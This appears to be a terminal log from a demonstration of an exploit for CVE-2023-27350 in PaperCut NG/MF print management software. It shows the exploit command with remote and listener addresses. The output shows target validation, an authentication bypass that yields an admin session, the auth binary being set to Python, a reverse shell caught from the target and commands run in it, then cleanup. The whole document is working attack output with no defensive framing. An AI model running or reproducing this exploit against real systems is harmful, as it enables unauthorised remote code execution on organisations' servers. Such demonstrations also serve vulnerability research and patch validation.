 albinolobster@mournland:~/initial-access/feed/cve-2023-27350$ ./build/cve-2023-27350-linux_arm64 -rhost 10.
9.49.222 -lhost 10.9.49.194 -lport 1270 -c -v -e
[+] Validating the remote target is a PaperCut NG/MF installation
[+] Target validation succeeded!
[+] Running a version check on the remote target
[*] The self-reported buld number is: 63914
[+] The target appears to be a vulnerable version!
[+] Starting listener on 0:0:0:0:1270
[*] Attempting to authenticate using session id: JSESSIONID=node0gu8uxkbb38iy10rfbm04ozmve299.node0
[+] Obtained a valid admin session: JSESSIONID=node01k27v9848rnqq1gseru7w4i2hy300.node0
[+] The target is installed on Linux
[+] The target sync source is 7,CUSTOM
[*] Attempting to set the auth binary to /usr/bin/python3
[!] Caught new shell from 10.9.49.222:52986
[+] Active shell from 10.9.49.222:52986
$ id
$ id
uid=1001(papercut) gid=1001(papercut) groups=1001(papercut)
$ pwd
pwd
/home/papercut/server
$ exit
exit
[!] Shell from 10.9.49.222:52986 terminated
[*] Resetting the sync source
[*] Attempting to set the auth binary to
[+] Done